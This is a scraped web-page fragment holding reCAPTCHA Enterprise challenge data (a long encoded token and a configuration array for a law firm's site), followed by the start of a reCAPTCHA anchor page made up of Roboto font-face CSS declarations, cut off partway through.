JfcKcw71qwqXDn8ODZEzConkmdC5zBsKOw4rDqnXClcOnw4M/ZWtvwopoAcKxWMOxwoV6W14NXsK3wpQmOlNdJwPDkybDosKTGcOXw4Ahwrp1Y8OJw6sNOsOjwqYJQBvDu8K/B8O2w6LDjsOYwrTDljTDqcKVw4J5G8OZe8OReF/DmzTCg8K+aU7DkMKnAMKVGhvDrcOYOTk+w5LDkMKJO8OcJmHCiS/[base64]/XcO4a8Kwwp8PYljCnF99w5t6w4bCih5qwoPCoDPDlForVzzCqwHDrj5ew7oWZcKVHcKGI1nDiMOZwpHDmcKkwovDk8OeKcKTfsO/wql4wo/CgcK6wroew7rDgsOHE13ChQ4/wpPDty/CtUvCoMK0wrx0wozCkXXCsidfM8OIw5nCnMOWTBzCmMKEwrMMwpLDlTXCqcOrL8KvwqrDnsO/woIrE8KResOvw7jDpjzCu8O3wqHChFbDn2sXe8OtGsKUHcKTwosjwoHDsXRuHsOgw6/[base64]/P2rCiMOEw6Z3HGV0V8OTw4DCssOuGDsdw6jCscOrw4jChcKxwpgTIMOuaMOcw7Y+w5XDpEhfSyZvOMKhamDCrMOJWiN8w7HCuMObw4wBPRjDsQPChcObecO+RxfDjA56w6lzIUXDtsKJVcKXHVMgbcKdEl9qwqIuw5/[base64]/Cl8Otwqdww7NKbA7Dtk1+c0VNw4RuT8O/[base64]/YkHCiMO2w6/CuTXCvn3DmMOtO8OMWcOKesKGwpdwwqVWPE/CicOsWMOzJilUTcKFI8Kvw5LCncOjw4JaZ2HChsOewppuUMKPw7rDt1bCjUd1wr00wo8OwoDCsH1Gw5HDs3DDrsOiRGIMMVkUw6/DnWE3w5RLPhM0XXhNwq9qw7XCpB3DoAbCu1t/w5wSwqURw5d4R8KNLEHDsmbDlMKfwqtLOUJ9wqXCpDIABsOjSsKde8KoZWhxJsKqAxltwpARw7J7ZcKQwrXCj8K/GsKiw6fDsjtkP0LCnm3Dp8KqbVLDusO7VhZdH8Oswp81NUfDmnnCqjjDjsOcLUfCrcOcwoUgCAczV1nDnArCisKiCA1JwqsPIHTCucKkw5New5EfdMKFw5ElwoHClcOpwoA2C0Q8eyLDmcK9NRjCjcOow5vCm8KcwpQ/[base64]/w6TDnMO2w7hqFDoIP3haOcOsccKddcOGOx/DtR7DrlHCqVF+Oi49wpN1GmbDjGMKasKhwrcJOcOow4IVwrNUw5/Dj8Kxw6PDkWfDggnCimlGw4Zow6bDhsOyw7bDpQo2wqPDrX7CmsKHw7MMw5XCuE7CvhNkfWAmNQ/Cn8KFwo1TwrnDtCfDksOkwp4ww6PDmsOOO8K0D8OTTSbCkwI5w6/[base64]/[base64]/CiMOMMMOTwrFfw5jCqMOuSsKNTcOow63DisORHU0bwq18K8K/HcOBw7bDmsKkChNfccKnNMOYw6YOwrTDgsO8CcKDdMOcKHfDicKvwqJMfcKNDDt+IMO7w6ZJwrMTdsO/[base64]/w4PDvgHCuynCs3pZfh03w4rCiwUcwpnDgMOuwqDDs3cMwoorNSfCtBNDwoXDt8OAagHCtsOrbi/DnwLDtsOYw5vCp8KywoLCo8OcEkzCo8KrbAkAesKcwqDDshYpaVkleMKNJ8KaYmzCiWDCmsKLfDrCksKmMsO/WMKlwr14JMO1TcOrLhVVPcK9wqh1bEvDhsO9VcKaFsODUE/Dv8Osw4fCs8O8dmDCrw9iw4wOw7HDv8Obw6N7w7phw7HCocOSwrwlw4Apw6Yvw4zCo8Obwp3DvRbDlcOyDDzDpWbCgxrDoiPCtcOOD8OEQsOnw6LCj8K0WD3Cv8Ogw6Abbj/CiMO6OsKCKsOYY8O5ZUrCkSLDrhzDvwE0OXQ5SmMGw5IFw4bCoSrDqMKxFkdsIT3Dv8KKw78ow7dfVUDCiMOrwoDDu8Oyw7DCgw7DnMOdwrAvw77DhsO1w6YsMQzDvMKmVMKaFcKHR8KbA8KUdMOedCdZPj/CrF3DgcO2Zj/DusKXwq3CpMK2w5jCsVnDrT8gw7/DgUUXeXLCpXxnwrDCl0zDq0MMYkzClR9RVMKSw50VHlHCi8KvJMOYwpzCr8K4w6zCq8KewrhCwqIEwpnDqi4OKFQlIcKRwohWw7B/wqcLwoTDrcOBPMKqPsORTHI0SVQ0w6haJ8KLIMOaTsO7w5Yuwo0Qw7zDryFRCsOuw7HDlcOZwpsIwpfChAnDrcORGcKVOnAOd1bCvMOkw7HDicKkwqTDtQvDqG8Kwp8Te8K/wrrDiB/ChMKyZsKqdj3DscOcUBVawpnCr8KpbxXDhBkywr7DgVwxLHdbNE55wpo9fjVlw4/[base64]/DrcODwqI5LsKFCSvCsMO0w4TDmSYjJsOBcXfCsFLCp8KvPSF6woVwD8OJw43CpmdeJ0tBwpfCuBrDisKhw73CgxvDj8OvJhPDl2Ysw61bwq/[base64]/CnEPDp8OeM8KXWcOYwpXDkGnCnMKMQ8Ojw7HDlgtyw7hVc8KFwqPDn0IRwqEawqDCjG7DtiROw67Cu2vDuSItHsKiEBLCoDFba8KFVVsJAsKMNMK5SC/CoSXDksKZYWlew7t0woUaP8KSw4nCqMOHYnzCk8OJw4wgw6hvwqJdW1DCicO1wqAVwp/[base64]/PcK/w7YgPGoOEH/DrsKIGsKQwpLCpW/DpcKswpLCocKlwpTDkjMDMCLDj1TCglNbD1Fbw7FxfMOESkwQw43Du0rDjHLDmMOlJMKvw6EcBMOiw5DCpX7CvjQZw73CpMKxYy0KwpzDsEpte8KIG3XDhMKkC8OOwosnwq0Jw5lFw7rDimHCi8K3w717w4vCg8KrwpQJXQTCsB7Cj8O/[base64]/DpMKfXcOfw7J4wpfCtgUoAicFK14OFkXCk8OHwqoCfFLDncKTGAzCuFFGw6vDoMKnwoLDh8KQGB1wAi12LX8ZbXDDisOEPE4hwqzDnQfDmsOmEjp1w7AWwpl/[base64]/wqLDi8OfCXPCicKdwo3DosKVDCMRwrM8TxkuXjTDuAMwU3NBw7HCnUAMZkUMZ8Odw6fDm8ODwrzDqVxYFjrCisKuecKoA8OCwojCqiVSwqZDfFHCnnsYwqbDnQBBw4vDuxvCmcOwecKNw54ew7xQwoYSwpFcw4NGw7rDrC8cDcKSLsOdBSrCumnCkyUBTiYOwqMGw5A/w4F1w6FYw6XCqMKfSsK3wovCmyl4wr8cwoTChTsCwq9hw7HCm8O7N1LCh1ptY8OZwoJFw6cLw7/CiFHDosOtw5UGB1Nqwpstw6dJwo81BnEUwp7DjsKjEMOLw4TCm3AQw7sZBjV2w67CucKbw7UXw7jChjpWw4PCkV9YR8KWVMO6w7rDj3d4wqLCtC1OA0/ClDANw5wdw5XDqxNAwrk9LTzCnsKtwp7CikLDjcOPw6kZTcK6dsKkZwgHwoPDpCrCi8KcUiFtQTE2bCXCggF6XV18w7l9aUELO8Kgw64KwpDCm8KPwoHDksOqWSoYwojCg8OZAEU8w5/DsF0ZKcKRCGFBczrDscOPw5TCh8OCRsOaLV5+wp9QTirCgcOtRjjCp8O5H8KdYm7CjMOyMzNcMsOzRjXCgcO0VMOMw7rCjgwNwrHCtBt4FsOvN8K+WV0qw6/DpTxZwqoOGhFvAHBTS8KUZFlnw5Qxw4fDslA4a1fCkSzCusOmf2A1wpNowqZ8bMOdCWshwoLDicK4w7MRw6jDl3zDqMOILQgzYxAWw7IfYMK3w4DDhA1kwqLCrRxXSHnDusKiw4/CvsOTw5sjwoXCmnRIwrzCmcKfS8Ktw5xOwq7DjCnCv8OQYiVtPcKmwrERYEE0w6InB3UwEMOMB8OKwpvDv8OHDEIXGWosBsKrwp5Gwr5qaRfCtwR3w5/Ds2hXw4Y7w7PDg3FEeHvDmcOjw4FBbsO9wpbDiEXDssOSwp3DmcOXGsOQw77Cqk8Swr1bXMK0w6/[base64]/wp/DtMKtOMOBwoXCgkB6w4vCgEBRwpVTw5U+w6IAd8OtL8Kyw6w+dMOYwo8AVyVywoY1C38RwqsEH8OFw6rDqxTDlsOVwr7CpxnDrwfCh8OPJsO9SMO4w5k2w7cNTMKAwpIrGMKGw7U7wpjDm2XDs39UQxvDojkmBsKHw6LDosOjQk/[base64]/CqQPCrcK1w6IUw50iKBg/wqjCmEpuw4XDtsO5wr/DmF0Jw6DCqS8oRH4Mw7suA8KAwovCglPCgXLDuMOrw6o4wqxuW8Opw4LCtj8UwrxYJ3hCwpJEPQUWTExQwr01cMK0TcOaInErA8K2ZAPDr3/ChhXCicK3wpXClcKwwoY6wporXMO+X8OqBC0nwoNxwpRNLQjDgcOfIkRTwrzDi0rCuSvCjUvCrxbDvMOfw7dNwrB1w55JdwXCjEjDnDvDnMO4dwM3LMOuU00tVl3DlX0vGT7CkCNaD8Opw54bJmdKEG/[base64]/[base64]/CvGzDpsKTYcKgbGMEPsKYwqYNwqTClRVqEWciAyE+wqnDpk5nw5wzwoFnHG/[base64]/Cjh7DmlQRw7FawpTCrcOUw6dDb8KYPMKGVcOaw7odwofCnBwgHcKtFMKCw6TCmcKtwpfDrcKzfsKlw4vCjcORw67Co8K1w786w5d+SQVoPMKqw5bDjsOfHlJ0JF0Uw6gVGh/Cj8OJYcKHw6LCiMK0w5TDsMOTRsOsEg7DvMKJH8ODRy/[base64]/DtDFZw4PCncKcJ8OnwqJZFcKHwonDqMKywo0kw43CucObw6LDqsKwZMKWemfCicKwwovCmTXDumvDv8KpwrPCpyNLw7pvw5NhwqHClsOhIj4ZWSvDtsO/aQTCkcOvw6jDqFtvw6PDjQPCksKGwqbDgmTCmBsOXVN5woHDhWvChUMfZMOxwqN6ABDDqQU4bcKbw5zDokhxwprCgMOsQBHCqEHDssKiXMO2XUPDg8OiHDAGVWwBalhRwpTCnS3CgzQDw6fCojXCmWt/AsOBwrjDsW/Dp1cXw53DksOHAC/CvMOdfcObJQs7aBXDgQBZwoYvwrbDhwjDuigwwp3DrcKtYcOdBcKnw63Do8K6w6d1DMO8LMKpfizCrgPDo0A1FSPCocOkwph5SHdgw7zDpXA2TiXCm1JAJMK0R05jw5PCkgzCllomw4B9wrNQBiDDl8KcJWYKDR5hw4/Dok0uwpLCjsOkTCbCucKEw7bDk1XClzvCksKPw6bCisKcwpoQVsORwrzCs2jChQfCgHXCpwdhwrdxwrHDqUjDnkEILcKKPMKQwqUYwqN1VQDDq0skw5oPMcOgF1Bdw6Njw7Zwwq17wqvDmsKrw7jCs8KIwqsiw5ZQw4nDg8KwBC/Ct8OfFcOEwrVMaMKZVQEtw4Jxw67CssKKNyZ3wqghw7vCm1RJw7p0Iy1cAMK/CBPDh8OewqDDskfCmx8/UmoHPsKDScO2wr3DgAN6a0HCnMK+F8OhcmtHLVhSw5/Ck2oNMVIkwpHDtsOew7sLwrvDm2IoGDQ1w4/CpjAQwrXCq8OGw444wrIoNl/DtcO4ccOIwrgkCMO0wppPNArCucOnc8Onb8OVUS/DjEXCpAzDgXXCmsKXWcOgMcKXH3/DlhnDuhbDrcKZwpbCssKzw5YQccOJw6xBOivDqlfChEfCuk7Cry0Yb1XDo8Onw6PDmsK7wqbCt2J+SF3Cg1lHDMKnw7DCsMOwwrHChCXDgUoeeVMEC1t5enXCmFXCm8KlwrLCisKOJMO/wprDmsO7Xk3DkGLDiVPDj8O8NMOPw47DisKlw67DhcK3HmZUwqhKw4bDvQxFw6TCsMOVw5Jlw6pawpDDucOePRTCrEnDo8Ovw5wwwrArOsKZw73CkBLDgMOgw7bCgsOYXhDDm8Osw5LDtHjCpsOJWEbCtFA4wpDCr8KWwrhkLMOjw6TDkERvwqsmw43Cv8OgN8O0fQ/Cp8OoVELComcxwo7CjjA1woo1w40TbzPDoUZ/wpBwwpcpwqxww4Ymw5BsUknDkFfCtMKow67Ck8Kvw7pVw6xVwqoVwrDCh8OHWwoiw6o4w50Xw7PCnTrCqMOqfMObJl/Cn1dWTsOGfnZkUsOpwqbDohvCqiRUw7xNwoPDj8Ktwo4wTsOEw6pkw5ADMTwGwpFyOX0Gw4bDsw/[base64]/ClcKEwq7DusOMworCqMOxwqDDkcKHWUI8A8Kpw7h6wq0DazLDkWTClcKawofDtsOoPMKHwq7CvsOZC38WTRYuY8KdScOMw77DrXjCrjkUw47Ck8Kjw5rCmCrDpxvCnUfCrH/Dv34xwrpbwqMVwo5CwrnDpDUNwpdPw5XCoMKTJ8KTw4ovf8Kuw7fDkUrChXp6bFNKIcOVZU7Cm8KGw497fRLCh8KED8OrIxRCw5VTXXNTOgQzwql0R0IYw6Uvw4dSYcKcw6BTZ8KLw63CvmUmUsKfwp3Dq8OvQ8O4PsOjfk/CpMO/wqYxwplSwoBZHsK2w4lxwpTCusKMHMO6AlTCkMOtwprCgcKTMMOPQ8OBwoMMwoQrXWRtwpDDlMOvwoXCmy/DpcO+w7Jhw4/[base64]/DocKKwqkiDRRFRUBgw4dUXsOTw7EpQ8KSZTMewqjDpsOhw73DjkdmwqojwpPCjDbDnAB9DMKCw5LDi8OGwpx2KUfDni/[base64]/VF4xPW1zasOXSEHDl8K0wrJFwpTDtA18wpgrwqRTwpZcSihvJVk7DcOVfyvCkF/DpcKEeXpqwqDCk8OTwpIDwrLDlGc9YzEBw7/Cm8KSPsO6EMKqwrE4F07CpRvCg2h2w6x+ZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.therubinsteinfirm.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NSHsLJQ8GGKp8+Ve8PZH7VzFyvWi90aksOc8tgJmh+I\\u003d\x22,1,0,null,1,1768986975929,0,0,[182,132,51,152],null,[94,48,153,242,206],\x22RC-ge_YP9dwc_A5iw\x22,null,null,null,null,null,\x220dAFcWeA5F0btrBmFEILSzYu7nmkCyzj4aZa5F9l0FDW2-krYngSVqXovoZNxQMMUPfkMmYYkxFVnC0U6cIU4j290tm7wgIDYrrg\x22,1769069776229]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudGhlcnViaW5zdGVpbmZpcm0uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yaouvtcp29a
body_size: 48340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
